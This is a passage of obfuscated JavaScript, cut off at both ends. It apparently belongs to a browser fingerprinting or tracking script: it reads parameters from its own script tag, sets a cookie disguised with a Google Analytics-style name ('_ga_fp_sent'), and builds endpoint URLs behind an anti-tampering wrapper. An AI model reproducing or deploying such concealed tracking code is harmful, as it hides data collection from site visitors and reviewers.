_0x446ff5^_0x39bbf5;},'\x44\x41\x51\x77\x50':function(_0x2b9f0b,_0x5bdb0f){return _0x2b9f0b|_0x5bdb0f;},'\x6c\x54\x4e\x52\x55':function(_0x19e8f6,_0x42b289){return _0x19e8f6^_0x42b289;},'\x4c\x6e\x64\x73\x78':function(_0x138145,_0x121bfc){return _0x138145^_0x121bfc;},'\x75\x53\x4b\x6f\x55':function(_0x42eed5,_0x5a073c){return _0x42eed5>>>_0x5a073c;},'\x59\x77\x77\x48\x66':function(_0x5ea757,_0x5679ab){return _0x5ea757>>>_0x5679ab;},'\x76\x75\x44\x44\x76':function(_0x5f3209,_0x27b172){return _0x5f3209^_0x27b172;},'\x56\x7a\x48\x78\x55':function(_0x1ec76,_0x1cf1e2){return _0x1ec76>>>_0x1cf1e2;},'\x4e\x43\x70\x61\x46':function(_0x1316bf,_0xd41e44){return _0x1316bf|_0xd41e44;},'\x49\x52\x70\x73\x42':function(_0x50a2b7,_0xbdacf1){return _0x50a2b7>>>_0xbdacf1;},'\x68\x53\x77\x72\x46':function(_0x258e47,_0x18bd49){return _0x258e47^_0x18bd49;},'\x4c\x73\x4a\x48\x48':function(_0xba4e28,_0x55c4e6){return _0xba4e28>>>_0x55c4e6;},'\x48\x47\x58\x75\x74':function(_0x28c769,_0xb9f718){return _0x28c769<<_0xb9f718;},'\x69\x4c\x72\x79\x4d':function(_0x41334d,_0xc07bd7){return _0x41334d>>>_0xc07bd7;},'\x63\x6c\x43\x61\x63':function(_0x562f71,_0x2c3d81){return _0x562f71|_0x2c3d81;},'\x72\x62\x4b\x4f\x79':function(_0x1b3228,_0x2d1c9a){return _0x1b3228<<_0x2d1c9a;},'\x70\x52\x6f\x59\x65':function(_0x5c9a96,_0x193c7f){return _0x5c9a96>>>_0x193c7f;},'\x46\x63\x74\x6d\x65':function(_0xbccafc,_0x1b2baa){return _0xbccafc^_0x1b2baa;},'\x56\x79\x4b\x4a\x62':function(_0x3c8f74,_0xe4f4de){return _0x3c8f74<<_0xe4f4de;},'\x4c\x67\x75\x43\x48':function(_0x1fb833,_0x846b8e){return _0x1fb833^_0x846b8e;},'\x50\x4f\x72\x68\x56':function(_0x32bae8,_0x5bcf10){return _0x32bae8|_0x5bcf10;},'\x41\x42\x63\x42\x66':function(_0x1c89a9,_0x5ed9fc){return _0x1c89a9<<_0x5ed9fc;},'\x6e\x61\x45\x78\x75':function(_0x57ffc7,_0xcc3356){return _0x57ffc7|_0xcc3356;},'\x49\x4a\x66\x5a\x59':function(_0x14bee1,_0x4e0edf){return _0x14bee1^_0x4e0edf;},'\x49\x50\x69\x54\x6e':function(_0x130abe,_0x184769){return _0x130abe|_0x184769;},'\x70\x62\x4e\x4d\x48':function(_0x11a2de,_0x108d30){return _0x11a2de>>>_0x108d30;},'\x68\x75\x44\x79\x6d':function(_0x60869d,_0xe2bc03){return _0x60869d>>>_0xe2bc03;},'\x4d\x70\x78\x4a\x57':function(_0x34d27f,_0x2db5de){return _0x34d27f<<_0x2db5de;},'\x41\x42\x4c\x74\x6f':function(_0x33650a,_0x189946){return _0x33650a>>>_0x189946;},'\x48\x78\x7a\x69\x59':function(_0x5a5c49,_0x5edacb){return _0x5a5c49|_0x5edacb;},'\x77\x47\x68\x52\x56':function(_0x442452,_0x33e0a5){return _0x442452>>>_0x33e0a5;},'\x4e\x4c\x61\x70\x65':function(_0x150ed1,_0x391750){return _0x150ed1<<_0x391750;},'\x44\x6f\x65\x50\x4a':function(_0x49638e,_0x5986da){return _0x49638e>>>_0x5986da;},'\x69\x41\x78\x71\x53':function(_0x5be3ef,_0x4e4bc3){return _0x5be3ef>>>_0x4e4bc3;},'\x77\x64\x77\x66\x6d':function(_0x5dd2ca,_0x2dbd83){return _0x5dd2ca|_0x2dbd83;},'\x75\x6c\x69\x46\x66':function(_0x24b589,_0x2467a4){return _0x24b589<<_0x2467a4;},'\x67\x49\x61\x49\x62':function(_0x2eb1fe,_0x21d44f){return _0x2eb1fe>>>_0x21d44f;},'\x49\x65\x73\x6a\x6d':function(_0x15e8d3,_0x3eb52c){return _0x15e8d3^_0x3eb52c;},'\x49\x62\x5a\x6f\x48':function(_0x3ee758,_0x54abdf){return _0x3ee758<<_0x54abdf;},'\x45\x42\x4d\x63\x48':function(_0x515af2,_0x5a6119){return _0x515af2>>>_0x5a6119;},'\x7a\x6a\x45\x4b\x63':function(_0x47cebe,_0x28d41b){return _0x47cebe>>>_0x28d41b;},'\x70\x4b\x51\x76\x77':function(_0x5e8f82,_0x2948a7){return _0x5e8f82>>>_0x2948a7;},'\x4f\x6e\x6b\x4f\x6e':function(_0x2674dc,_0x46cf91){return _0x2674dc|_0x46cf91;},'\x58\x4f\x4b\x58\x72':function(_0xf1847f,_0x429e40){return _0xf1847f^_0x429e40;},'\x48\x70\x4f\x58\x77':_0x4e0661(0x25e),'\x4d\x4c\x79\x61\x44':_0x4e0661(0x190),'\x48\x55\x68\x65\x49':'\x23\x30\x30\x30','\x55\x44\x55\x70\x73':_0x4e0661(0x12b),'\x6e\x56\x77\x54\x6f':function(_0x313601,_0x4c186e){return _0x313601<_0x4c186e;},'\x6d\x4e\x63\x49\x50':function(_0x524081,_0xacf474){return _0x524081===_0xacf474;},'\x47\x45\x44\x6a\x61':function(_0x5f0137){return _0x5f0137();},'\x51\x63\x77\x7a\x51':function(_0x40777e){return _0x40777e();},'\x74\x49\x48\x75\x44':function(_0x567692,_0x50d814){return _0x567692^_0x50d814;},'\x76\x4d\x65\x72\x68':function(_0x2f6f9b,_0x35af9b){return _0x2f6f9b^_0x35af9b;},'\x47\x6e\x69\x49\x64':function(_0x45f306,_0x34f3f6){return _0x45f306<<_0x34f3f6;},'\x4e\x59\x62\x51\x6a':function(_0x15447f,_0xbfa8d6){return _0x15447f^_0xbfa8d6;},'\x52\x65\x43\x77\x54':function(_0x3834a8,_0xc9152f){return _0x3834a8|_0xc9152f;},'\x4b\x68\x7a\x50\x56':function(_0x1f070d,_0x2746e0){return _0x1f070d<<_0x2746e0;},'\x64\x62\x46\x49\x45':function(_0x371742,_0x39ff8b){return _0x371742>>>_0x39ff8b;},'\x4c\x47\x67\x74\x74':function(_0x4b31f0,_0x423f81){return _0x4b31f0>>>_0x423f81;},'\x51\x6a\x71\x65\x61':function(_0x2c45ed,_0x1cbe5f){return _0x2c45ed|_0x1cbe5f;},'\x4a\x46\x52\x50\x65':function(_0x50323d,_0x48a683){return _0x50323d<<_0x48a683;},'\x42\x6d\x43\x65\x66':function(_0x3ffe3a,_0xc5a6a8){return _0x3ffe3a^_0xc5a6a8;},'\x7a\x6d\x48\x47\x54':function(_0x57c61d,_0x99b5f){return _0x57c61d^_0x99b5f;},'\x52\x79\x75\x6a\x71':function(_0x1ff9ef,_0x1f6dff){return _0x1ff9ef<<_0x1f6dff;},'\x4d\x56\x53\x52\x4f':function(_0x32e3d7,_0x512dda){return _0x32e3d7^_0x512dda;},'\x5a\x55\x76\x66\x48':function(_0x12a582,_0x34e7d3){return _0x12a582>>>_0x34e7d3;},'\x6a\x63\x47\x51\x78':function(_0x17b9ca,_0x35a21){return _0x17b9ca<<_0x35a21;},'\x73\x66\x4d\x4e\x67':function(_0x5aa10f,_0x1d3fcf){return _0x5aa10f^_0x1d3fcf;},'\x59\x72\x6d\x6b\x64':function(_0xd0c93d,_0x5200dc){return _0xd0c93d^_0x5200dc;},'\x69\x74\x79\x49\x6e':function(_0x1af335,_0x25435c){return _0x1af335>>>_0x25435c;},'\x45\x64\x72\x54\x69':function(_0x33af2d,_0x4d13c4){return _0x33af2d^_0x4d13c4;},'\x71\x51\x75\x4e\x69':function(_0x8b75b0,_0x289a46){return _0x8b75b0|_0x289a46;},'\x49\x57\x69\x7a\x57':function(_0x4e23c9,_0x264235){return _0x4e23c9<<_0x264235;},'\x4a\x59\x78\x48\x67':function(_0x5b9506,_0x73af42){return _0x5b9506^_0x73af42;},'\x41\x56\x55\x53\x67':function(_0x17babf,_0x28f1ad){return _0x17babf>>>_0x28f1ad;},'\x58\x6a\x55\x4e\x43':function(_0x1eeb55,_0x3643ed){return _0x1eeb55^_0x3643ed;},'\x71\x77\x41\x71\x68':function(_0x5a0044,_0x330179){return _0x5a0044|_0x330179;},'\x62\x57\x50\x77\x4b':function(_0xf2d7ae,_0x3bf1cc){return _0xf2d7ae^_0x3bf1cc;},'\x4e\x41\x75\x78\x53':function(_0x5877b5,_0x194bab){return _0x5877b5>>>_0x194bab;},'\x52\x49\x50\x77\x63':function(_0x2c4a86,_0x18be06){return _0x2c4a86^_0x18be06;},'\x4e\x4b\x7a\x42\x63':function(_0x4e0c8e,_0x5c6600){return _0x4e0c8e^_0x5c6600;},'\x4c\x74\x48\x5a\x57':function(_0x545f23,_0x3a8bc9){return _0x545f23^_0x3a8bc9;},'\x54\x4b\x79\x4a\x76':function(_0x57e0a8,_0x5b0288){return _0x57e0a8^_0x5b0288;},'\x6a\x48\x56\x7a\x42':function(_0x3bada5,_0xbf6507){return _0x3bada5<<_0xbf6507;},'\x54\x71\x48\x75\x56':function(_0x4cb371,_0x78d926){return _0x4cb371>>>_0x78d926;},'\x76\x78\x79\x56\x6a':function(_0x57b8b7,_0x1da733){return _0x57b8b7^_0x1da733;},'\x45\x59\x61\x55\x6b':function(_0x5a5b44,_0x4ff657){return _0x5a5b44<<_0x4ff657;},'\x6b\x4a\x67\x53\x51':function(_0x32d362,_0x2ca2f7){return _0x32d362^_0x2ca2f7;},'\x4a\x64\x4e\x7a\x6e':function(_0x5074af,_0x3d469e){return _0x5074af>>>_0x3d469e;},'\x5a\x71\x59\x43\x76':function(_0x169081,_0x53b740){return _0x169081<<_0x53b740;},'\x5a\x71\x51\x72\x4a':function(_0x1336b6,_0x25def4){return _0x1336b6^_0x25def4;},'\x74\x52\x52\x62\x77':function(_0x46167d,_0x49ab0b){return _0x46167d<<_0x49ab0b;},'\x50\x4f\x79\x42\x66':function(_0x5230b9,_0x4977e7){return _0x5230b9>>>_0x4977e7;},'\x68\x63\x50\x6a\x52':function(_0x1ae79b,_0x3464f7){return _0x1ae79b^_0x3464f7;},'\x6b\x50\x42\x6b\x63':function(_0x4fc2ae,_0x296902){return _0x4fc2ae>>>_0x296902;},'\x73\x4c\x6d\x6a\x74':function(_0x337cf2,_0x4df357){return _0x337cf2|_0x4df357;},'\x6b\x73\x4c\x67\x64':function(_0x212972,_0x4acfc0){return _0x212972<<_0x4acfc0;},'\x46\x6a\x74\x57\x4a':function(_0x1ea634,_0x27e7a6){return _0x1ea634^_0x27e7a6;},'\x76\x6d\x74\x6d\x50':function(_0x38f0f8,_0x450319){return _0x38f0f8>>>_0x450319;},'\x51\x74\x44\x59\x49':function(_0x8e0eed,_0x3e6344){return _0x8e0eed>>>_0x3e6344;},'\x44\x6c\x74\x6b\x58':function(_0x5b430f,_0x21f164){return _0x5b430f===_0x21f164;},'\x6a\x70\x72\x4a\x5a':_0x4e0661(0x18b),'\x50\x65\x58\x6d\x61':function(_0x273d6e,_0x46360e){return _0x273d6e!==_0x46360e;},'\x68\x70\x4d\x5a\x51':_0x4e0661(0x171),'\x6d\x71\x70\x6d\x6a':_0x4e0661(0x261),'\x55\x63\x50\x4e\x56':_0x4e0661(0x298),'\x6f\x4f\x47\x74\x50':function(_0x399f35,_0x7d7080){return _0x399f35<_0x7d7080;},'\x52\x51\x4a\x78\x53':function(_0x86009b,_0x27b9cc){return _0x86009b<_0x27b9cc;},'\x4b\x49\x7a\x6a\x58':function(_0x262111,_0x4d6e7c){return _0x262111&_0x4d6e7c;},'\x79\x68\x6b\x75\x43':function(_0x322418,_0x464d5b){return _0x322418^_0x464d5b;},'\x75\x77\x48\x67\x50':function(_0x65ebb3,_0x41f342){return _0x65ebb3>>>_0x41f342;},'\x51\x71\x61\x62\x54':function(_0x13cf64,_0x257e44){return _0x13cf64!==_0x257e44;},'\x70\x64\x70\x77\x43':'\x6d\x69\x64\x64\x6c\x65','\x4d\x6b\x43\x63\x6a':_0x4e0661(0x258),'\x59\x44\x50\x58\x50':_0x4e0661(0x1f6),'\x5a\x58\x66\x61\x47':_0x4e0661(0x1ac),'\x4b\x67\x56\x7a\x55':function(_0xce9497,_0xa06a9b){return _0xce9497>>>_0xa06a9b;},'\x47\x43\x67\x65\x4c':function(_0x17b3b5,_0x26f6b0){return _0x17b3b5|_0x26f6b0;},'\x53\x65\x5a\x6e\x71':function(_0x583f38,_0xd75371){return _0x583f38|_0xd75371;},'\x4d\x4b\x49\x6b\x69':function(_0x2467e6,_0x41f5d0){return _0x2467e6<<_0x41f5d0;},'\x42\x65\x53\x72\x48':function(_0x20a7a6,_0x94d26a){return _0x20a7a6<<_0x94d26a;},'\x6f\x73\x4c\x6e\x5a':function(_0x3cf36a,_0x2bf4db){return _0x3cf36a>>>_0x2bf4db;},'\x52\x55\x42\x45\x54':function(_0x3c324c,_0x56be61){return _0x3c324c|_0x56be61;},'\x42\x76\x6b\x45\x6f':function(_0x89da34,_0x4d302c){return _0x89da34<<_0x4d302c;},'\x59\x4f\x6b\x4a\x64':function(_0x300e89,_0x211d0b){return _0x300e89>>>_0x211d0b;},'\x6a\x6c\x75\x77\x78':function(_0x4620ff,_0x3dc70b){return _0x4620ff>>>_0x3dc70b;},'\x48\x67\x75\x59\x57':function(_0x306778,_0x137457){return _0x306778^_0x137457;},'\x61\x6e\x70\x6e\x4d':function(_0x5ba656,_0x35cd39){return _0x5ba656^_0x35cd39;},'\x79\x4b\x43\x4c\x4f':function(_0x37562d,_0x40eded){return _0x37562d^_0x40eded;},'\x4e\x6d\x42\x57\x6a':function(_0x12c022,_0x48d33d){return _0x12c022|_0x48d33d;},'\x71\x56\x57\x75\x71':function(_0x505243,_0x4e4e0b){return _0x505243>>>_0x4e4e0b;},'\x41\x71\x43\x65\x70':function(_0x3d97d7,_0x564a27){return _0x3d97d7>>>_0x564a27;},'\x6d\x47\x79\x6a\x62':function(_0x6bcb28,_0x414944){return _0x6bcb28>>>_0x414944;},'\x73\x71\x6a\x48\x73':function(_0x1136a5,_0xd07949){return _0x1136a5^_0xd07949;},'\x6e\x49\x6b\x75\x79':function(_0x380476,_0x515b55){return _0x380476>>>_0x515b55;},'\x76\x62\x54\x47\x58':function(_0x5f61b0,_0x469a14){return _0x5f61b0|_0x469a14;},'\x74\x42\x6a\x6f\x6d':function(_0x25a815,_0x29c368){return _0x25a815>>>_0x29c368;},'\x6b\x59\x4d\x4d\x53':function(_0x339631,_0x35c09a){return _0x339631^_0x35c09a;},'\x73\x75\x69\x71\x64':function(_0x2ba4d2,_0x4f50e3){return _0x2ba4d2|_0x4f50e3;},'\x74\x4b\x49\x47\x45':function(_0x5ad099,_0x3bf4c9){return _0x5ad099^_0x3bf4c9;},'\x70\x75\x49\x62\x6d':function(_0x33d96d,_0x54791f){return _0x33d96d>>>_0x54791f;},'\x6c\x70\x53\x48\x44':function(_0x1e636f,_0x45ce63){return _0x1e636f|_0x45ce63;},'\x74\x6f\x44\x76\x56':function(_0xca285e,_0x5963dc){return _0xca285e|_0x5963dc;},'\x7a\x67\x46\x47\x70':function(_0x32c6a7,_0x21284a){return _0x32c6a7^_0x21284a;},'\x63\x42\x61\x65\x69':function(_0x26da73,_0x41e0a2){return _0x26da73|_0x41e0a2;},'\x56\x6c\x7a\x4f\x62':function(_0x24e4b8,_0x5aabb2){return _0x24e4b8>>>_0x5aabb2;},'\x65\x66\x4a\x6d\x46':function(_0x2d6662,_0x25f695){return _0x2d6662>>>_0x25f695;},'\x66\x52\x74\x65\x47':function(_0x4c904f,_0x35ce98){return _0x4c904f|_0x35ce98;},'\x45\x66\x43\x63\x69':function(_0x4245bc,_0x4f3c53){return _0x4245bc^_0x4f3c53;},'\x70\x62\x7a\x42\x69':function(_0x46dc50,_0x3fed27){return _0x46dc50<<_0x3fed27;},'\x64\x77\x65\x50\x66':function(_0x2e9230,_0xd80236){return _0x2e9230>>>_0xd80236;},'\x5a\x53\x52\x49\x5a':function(_0x55b494,_0x3540ef){return _0x55b494>>>_0x3540ef;},'\x51\x56\x72\x4a\x74':function(_0x28b51d,_0x1c83a8){return _0x28b51d>>>_0x1c83a8;},'\x68\x44\x47\x4f\x52':function(_0x53f2ee,_0x3b1fc4){return _0x53f2ee<<_0x3b1fc4;},'\x65\x49\x65\x48\x4c':function(_0x381d89,_0x469bd0){return _0x381d89^_0x469bd0;},'\x59\x51\x75\x62\x78':function(_0x2390a1,_0x2c4211){return _0x2390a1>>>_0x2c4211;},'\x63\x4c\x6a\x77\x6c':function(_0x5d0b27,_0xd4f3d5){return _0x5d0b27|_0xd4f3d5;},'\x70\x79\x4a\x4d\x58':function(_0xa1b370,_0x173172){return _0xa1b370<<_0x173172;},'\x7a\x49\x4f\x4d\x51':function(_0x16f1ac,_0x1d848d){return _0x16f1ac>>>_0x1d848d;},'\x66\x63\x68\x51\x7a':function(_0x595da9,_0x163a78){return _0x595da9|_0x163a78;},'\x78\x72\x56\x77\x66':function(_0x5cb84f,_0x4919dc){return _0x5cb84f^_0x4919dc;},'\x4f\x50\x41\x4a\x4a':function(_0xbdf6c7,_0x477e0e){return _0xbdf6c7^_0x477e0e;},'\x71\x46\x4e\x79\x49':function(_0x443846,_0x590bad){return _0x443846|_0x590bad;},'\x4e\x76\x61\x57\x52':function(_0x205179,_0x5d1cec){return _0x205179<<_0x5d1cec;},'\x58\x76\x4e\x4f\x6a':function(_0xa808e6,_0x3eb02f){return _0xa808e6^_0x3eb02f;},'\x78\x6f\x73\x41\x6d':function(_0x5cc1a3,_0x346d32){return _0x5cc1a3>>>_0x346d32;},'\x4a\x66\x45\x45\x49':function(_0x4fd31e,_0x4dea42){return _0x4fd31e<<_0x4dea42;},'\x65\x49\x78\x44\x74':function(_0x2b9dab,_0x465242){return _0x2b9dab>>>_0x465242;},'\x64\x45\x4d\x6d\x52':function(_0x44e159,_0x1caee9){return _0x44e159^_0x1caee9;},'\x6a\x41\x6e\x73\x73':function(_0x45e2ba,_0x50676a){return _0x45e2ba^_0x50676a;},'\x4e\x52\x6a\x70\x78':function(_0x85d63b,_0x3ff88){return _0x85d63b<<_0x3ff88;},'\x77\x44\x59\x6a\x50':function(_0x617249,_0x31350a){return _0x617249^_0x31350a;},'\x68\x61\x62\x58\x44':function(_0x17b636,_0x12d23c){return _0x17b636<<_0x12d23c;},'\x68\x54\x41\x52\x53':function(_0x13756b,_0x583d6e){return _0x13756b^_0x583d6e;},'\x6b\x56\x59\x75\x48':function(_0x4a3e81,_0x3d303e){return _0x4a3e81&_0x3d303e;},'\x76\x71\x55\x53\x74':function(_0x74de8a,_0x1dfc04){return _0x74de8a>>>_0x1dfc04;},'\x57\x6b\x75\x61\x6f':function(_0x3570a3,_0x2ea421){return _0x3570a3+_0x2ea421;},'\x61\x4f\x5a\x74\x65':function(_0x527c25,_0x3a1044){return _0x527c25(_0x3a1044);},'\x4f\x43\x65\x70\x45':function(_0x9fea66,_0x52e3bb){return _0x9fea66+_0x52e3bb;},'\x75\x4a\x55\x4a\x42':_0x4e0661(0x28a),'\x44\x68\x72\x68\x74':_0x4e0661(0x21c),'\x55\x6d\x78\x68\x4b':'\x6d\x57\x41\x71\x75','\x66\x4d\x76\x64\x46':_0x4e0661(0x17b),'\x50\x70\x79\x67\x68':_0x4e0661(0x1ef),'\x56\x75\x70\x57\x4c':function(_0x54d32b,_0x2f75b3){return _0x54d32b(_0x2f75b3);},'\x74\x78\x64\x42\x63':'\x74\x6d\x67\x72\x64\x66\x72\x65\x6e\x64\x20\x6e\x6f\x74\x20\x61\x76\x61\x69\x6c\x61\x62\x6c\x65','\x67\x4d\x64\x74\x66':_0x4e0661(0x101),'\x6d\x4c\x54\x66\x6f':function(_0xa39e47,_0x4a9572){return _0xa39e47(_0x4a9572);},'\x6b\x6c\x45\x4c\x54':function(_0x4f13ec,_0x697696){return _0x4f13ec+_0x697696;},'\x46\x50\x6c\x78\x56':'\x4e\x6f\x20\x63\x6f\x6c\x6c\x65\x63\x74\x2f\x67\x65\x74\x20\x6d\x65\x74\x68\x6f\x64\x2e\x20\x41\x76\x61\x69\x6c\x61\x62\x6c\x65\x3a\x20','\x59\x72\x56\x44\x64':function(_0x23f0c7,_0x2c13e4){return _0x23f0c7(_0x2c13e4);},'\x46\x78\x64\x62\x54':function(_0x3e2f67,_0x182429){return _0x3e2f67<_0x182429;},'\x42\x63\x68\x6c\x54':_0x4e0661(0x100),'\x4a\x71\x43\x68\x78':function(_0x316821,_0x15ce0c){return _0x316821!==_0x15ce0c;},'\x63\x6d\x4f\x43\x65':_0x4e0661(0x238),'\x47\x48\x70\x65\x46':function(_0x1f647c,_0x144bc3){return _0x1f647c+_0x144bc3;},'\x47\x79\x4a\x4a\x76':function(_0x389052,_0x38e87d){return _0x389052+_0x38e87d;},'\x54\x52\x5a\x61\x64':function(_0x3d2b5b,_0x2eb60e){return _0x3d2b5b+_0x2eb60e;},'\x53\x46\x5a\x65\x6f':function(_0x10dade,_0xdf8e5e){return _0x10dade(_0xdf8e5e);},'\x6c\x78\x42\x66\x53':function(_0x510f35,_0x119d8d){return _0x510f35+_0x119d8d;},'\x5a\x57\x52\x68\x6f':_0x4e0661(0x280),'\x42\x4d\x53\x54\x61':_0x4e0661(0x149),'\x55\x77\x4b\x50\x6a':_0x4e0661(0x21e),'\x4c\x69\x45\x69\x5a':_0x4e0661(0x260),'\x4e\x6a\x79\x6b\x46':_0x4e0661(0x1c7),'\x66\x6a\x41\x61\x77':_0x4e0661(0x25b),'\x44\x68\x46\x73\x53':function(_0x3765be,_0x411ee2){return _0x3765be===_0x411ee2;},'\x68\x68\x77\x4a\x45':'\x4d\x46\x4f\x4c\x70','\x51\x69\x56\x67\x4d':_0x4e0661(0x118),'\x4c\x7a\x4c\x4a\x44':function(_0x2d8caf,_0x4b9f80){return _0x2d8caf(_0x4b9f80);},'\x61\x49\x54\x51\x51':_0x4e0661(0x223),'\x55\x4a\x4a\x72\x71':_0x4e0661(0x17d),'\x57\x6c\x50\x6a\x78':function(_0x409b09,_0x2c1ab2){return _0x409b09*_0x2c1ab2;},'\x44\x77\x7a\x58\x50':function(_0x127e1b,_0x83e031){return _0x127e1b<<_0x83e031;},'\x6d\x42\x75\x77\x4b':function(_0x28e241,_0xf9affa){return _0x28e241^_0xf9affa;},'\x44\x6e\x56\x70\x73':function(_0x471910,_0x2c6978){return _0x471910+_0x2c6978;},'\x69\x4b\x4a\x4b\x50':function(_0x350bce,_0x2053d9){return _0x350bce(_0x2053d9);},'\x47\x55\x4f\x52\x79':function(_0x5dc1c1,_0x501f98){return _0x5dc1c1+_0x501f98;},'\x50\x52\x71\x6a\x62':function(_0x17c353,_0x2f517f){return _0x17c353===_0x2f517f;},'\x6a\x74\x70\x56\x55':_0x4e0661(0x1a5),'\x7a\x64\x6c\x66\x51':function(_0x209541,_0x49b583,_0x2f15fb,_0x16e26b){return _0x209541(_0x49b583,_0x2f15fb,_0x16e26b);},'\x62\x75\x45\x48\x6b':_0x4e0661(0x2a0),'\x50\x4e\x4d\x67\x43':function(_0x50b0c4,_0x1d2afb){return _0x50b0c4(_0x1d2afb);},'\x78\x4c\x77\x77\x4a':'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65','\x67\x7a\x70\x6f\x72':function(_0x362910,_0x64fa1e){return _0x362910(_0x64fa1e);},'\x74\x69\x6b\x71\x4e':function(_0x17d983){return _0x17d983();},'\x6a\x6a\x74\x50\x74':function(_0xfac034){return _0xfac034();},'\x59\x44\x59\x79\x42':function(_0x1ab930,_0x27f3a9,_0x131267){return _0x1ab930(_0x27f3a9,_0x131267);},'\x54\x6a\x69\x6f\x41':function(_0x4790bb){return _0x4790bb();},'\x53\x47\x76\x7a\x41':_0x4e0661(0x1f2),'\x72\x75\x64\x5a\x45':function(_0x3e809d,_0x4d672a,_0x346e4a){return _0x3e809d(_0x4d672a,_0x346e4a);},'\x79\x44\x47\x48\x54':'\x5f\x67\x61\x5f\x66\x70\x5f\x73\x65\x6e\x74','\x4b\x64\x78\x5a\x41':function(_0x4552ad,_0x428d7f){return _0x4552ad(_0x428d7f);},'\x47\x77\x61\x49\x57':_0x4e0661(0x18f)},_0x44a76d=(function(){var _0x585c30=!![];return function(_0x1cf20e,_0x41324f){var _0x597e57=a0_0x1b16,_0x572c78={'\x6f\x52\x59\x53\x4d':function(_0x504aac,_0x381198){return _0x2f2be7['\x52\x67\x46\x70\x57'](_0x504aac,_0x381198);},'\x72\x46\x77\x46\x46':function(_0x4dfecb,_0x22b4b2){var _0x2ec382=a0_0x1b16;return _0x2f2be7[_0x2ec382(0xee)](_0x4dfecb,_0x22b4b2);}};if(_0x2f2be7[_0x597e57(0x2b9)](_0x2f2be7[_0x597e57(0x109)],_0x597e57(0x243))){var _0x33d800=_0x585c30?function(){var _0xd9c6a1=_0x597e57;if(_0x41324f){var _0x4d857c=_0x41324f[_0xd9c6a1(0x151)](_0x1cf20e,arguments);return _0x41324f=null,_0x4d857c;}}:function(){};return _0x585c30=![],_0x33d800;}else{if(_0x11cc75)_0x8988d1[_0x597e57(0x262)](_0x2b57ac);_0x572c78[_0x597e57(0x17f)](_0xcb7a7f,_0x5156c4)&&_0x572c78[_0x597e57(0xed)](_0xab8287,_0x4b003d[_0x597e57(0x121)]?_0x37ccd4:null);}};}());'use strict';var _0x8e8d78=_0x4e0661(0x268),_0x342e59=0x1e,_0x45c3f1=_0x2f2be7[_0x4e0661(0x23d)];function _0x5153a6(){var _0x41c686=_0x4e0661,_0x4193c1={'\x41\x4a\x76\x42\x69':_0x2f2be7[_0x41c686(0x21a)]},_0x1754fe=_0x2f2be7[_0x41c686(0x1bf)](_0x44a76d,this,function(){var _0xe25913=_0x41c686;return _0x1754fe[_0xe25913(0x28b)]()[_0xe25913(0x10e)](_0x4193c1[_0xe25913(0x162)])[_0xe25913(0x28b)]()[_0xe25913(0xfa)](_0x1754fe)[_0xe25913(0x10e)](_0xe25913(0x28e));});_0x1754fe();try{if(_0x41c686(0x284)==='\x44\x53\x54\x65\x43'){var _0x46198c=document[_0x41c686(0x124)](_0x2f2be7[_0x41c686(0x256)]);for(var _0x90a04e=0x0;_0x90a04e<_0x46198c[_0x41c686(0x121)];_0x90a04e++){var _0x1780d1=_0x46198c[_0x90a04e][_0x41c686(0x239)]||'';if(_0x1780d1['\x69\x6e\x64\x65\x78\x4f\x66'](_0x41c686(0x18a))!==-0x1){var _0x2359f1=_0x1780d1[_0x41c686(0xfe)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x2359f1)return _0x2f2be7[_0x41c686(0xee)](decodeURIComponent,_0x2359f1[0x1]);}}}else{var _0xb3c040=_0x44039d[_0x41c686(0x124)](_0x41c686(0x1d9));for(var _0xfb103a=0x0;_0x2f2be7[_0x41c686(0x24f)](_0xfb103a,_0xb3c040[_0x41c686(0x121)]);_0xfb103a++){var _0x2998e0=_0xb3c040[_0xfb103a]['\x73\x72\x63']||'';if(_0x2f2be7[_0x41c686(0x26a)](_0x2998e0[_0x41c686(0x156)](_0x2f2be7[_0x41c686(0x11c)]),-0x1)){var _0x315a5e=_0x2998e0[_0x41c686(0xfe)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x315a5e)return _0x2f2be7['\x4e\x68\x68\x43\x77'](_0x25ff05,_0x315a5e[0x1]);}}}}catch(_0x4bb9bc){}return null;}var _0x4daabb=_0x5153a6();function _0x5515b7(_0x45629e,_0xd5c209,_0x1d26f1){var _0x270e10=_0x4e0661,_0x3d2749='';if(_0x1d26f1){var _0x2af5d9=new Date();_0x2af5d9[_0x270e10(0x1ea)](_0x2af5d9[_0x270e10(0xf1)]()+_0x2f2be7[_0x270e10(0xfd)](_0x2f2be7[_0x270e10(0xfd)](_0x1d26f1*0x18*0x3c,0x3c),0x3e8)),_0x3d2749=_0x2f2be7['\x4b\x6b\x71\x54\x7a'](_0x270e10(0x134),_0x2af5d9['\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67']());}document['\x63\x6f\x6f\x6b\x69\x65']=_0x2f2be7[_0x270e10(0x125)](_0x2f2be7[_0x270e10(0x125)](_0x2f2be7['\x46\x41\x7a\x4a\x76'](_0x2f2be7[_0x270e10(0x135)](_0x45629e,'\x3d'),_0xd5c209),_0x3d2749),'\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x53\x61\x6d\x65\x53\x69\x74\x65\x3d\x4c\x61\x78');}function _0x41eee7(_0x1b9968){var _0x31f974=_0x4e0661,_0x3c3427=_0x2f2be7[_0x31f974(0x135)](_0x1b9968,'\x3d'),_0x2185d9=document[_0x31f974(0x1d7)][_0x31f974(0x1bd)]('\x3b');for(var _0x5307bd=0x0;_0x5307bd<_0x2185d9[_0x31f974(0x121)];_0x5307bd++){var _0x5f3be1=_0x2185d9[_0x5307bd]['\x74\x72\x69\x6d']();if(_0x2f2be7['\x5a\x7a\x6a\x41\x61'](_0x5f3be1[_0x31f974(0x156)](_0x3c3427),0x0))return _0x5f3be1[_0x31f974(0x1da)](_0x3c3427['\x6c\x65\x6e\x67\x74\x68']);}return null;}if(_0x41eee7(_0x45c3f1)==='\x31'){window[_0x4e0661(0x199)]={'\x73\x74\x61\x74\x75\x73':'\x61\x6c\x72\x65\x61\x64\x79\x5f\x73\x65\x6e\x74'};return;}var _0xceb8eb=_0x4e0661(0x201),_0x50e6d9=[_0x2f2be7[_0x4e0661(0x125)](_0xceb8eb,_0x4e0661(0x15f)),_0x2f2be7[_0x4e0661(0x203)](_0xceb8eb,_0x4e0661(0x274))],_0x23586c=0x0,_0x2224de=_0x50e6d9[_0x4e0661(0x121)],_0xc7aa37=null;function _0x189bee(_0x2cf920,_0x1ae380){var 